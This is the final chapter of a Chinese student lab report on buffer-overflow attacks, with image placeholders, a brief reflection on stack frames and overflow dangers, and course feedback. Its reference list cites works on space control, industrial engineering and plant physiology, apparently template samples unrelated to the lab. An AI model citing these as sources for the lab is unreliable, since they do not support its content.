














第4章 总结

4.1 请总结本次实验的收获
对于栈帧的形式有了更加深刻的认识，比如说每个函数栈帧的区别之类的，同时对于缓冲器漏洞攻击的原理也有了了解，同时对于其危害也有了深刻认识。

4.2 请给出对本次实验内容的建议
可以适量在ppt上增加更多的教学部分。不过这一次的实验感觉刚刚好，ppt的内容也很充实。

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

